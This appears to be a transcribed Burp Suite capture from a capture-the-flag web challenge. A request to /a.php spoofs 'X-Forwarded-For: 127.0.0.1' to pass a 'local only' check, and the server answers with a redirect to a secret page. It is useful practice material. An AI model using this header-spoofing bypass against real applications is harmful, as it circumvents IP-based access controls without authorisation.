 Pretty Raw \n Actions
1 GET //a.php HTTP/1.1
2 Host: 8065-5366318b-5ad9-4f54.nss.ctfer.vip:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For:127.0.0.1
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Content-Length: 60
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 07 Oct 2021 14:10:54 GMT
5 Location: ./secretttt.php
6 Server: Apache/2.4.25 (Debian)
7 X-Powered-By: PHP/5.6.40
8 Connection: close
9
10
11 You can only read this at local!<br>
Your address127.0.0.1
12
13